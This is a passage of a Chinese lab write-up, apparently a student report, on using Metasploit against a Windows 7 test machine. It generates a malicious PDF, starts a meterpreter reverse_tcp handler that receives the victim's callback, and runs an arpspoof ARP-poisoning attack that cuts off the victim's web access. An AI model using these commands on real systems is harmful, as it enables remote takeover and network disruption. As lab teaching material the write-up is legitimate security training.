

set FILENAME 5229msf.pdf设置生成的pdf文件名 -

exploit开始攻击



- 把上图所示的文件夹中的5229msf.pdf文件复制到u盘里,再拖到win7中

cp /root/.msf4/local/5229msf.pdf zkj420

- 回到kali,

back退出当前模块,use exploit/multi/handler进入监听模块,set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.43.234设置kali IP

exploit开始监听

- win7中用Adobe9.0打开pdf文件,kali回连成功





(四)成功应用任何一个辅助模块--spoof arp

攻击机kali:192.168.43.234

靶机win7:192.168.43.76

漏洞:spoof/arp/arp_poisoning

-

在Kali中打开mfs,输入指令

msfconsole进入控制台 -

输入

show auxiliary,选择spoof/arp/arp_poisoning漏洞

-

新开一个终端,

fping -g 192.168.43.234/24查看哪些主机也在局域网中 -

输入

arpspoof -h查看命令使用方法 -

输入

arpspoof -i eth0 -t 192.168.43.76(win7 IP) 192.168.43.1(在此局域网中的另一主机IP)进行ARP攻击

- win7中浏览器无法访问任何网页,攻击成功

- 回到kali,按command+C停止攻击,win7 IE浏览器可以正常访问网页

浙公网安备 33010602011771号

浙公网安备 33010602011771号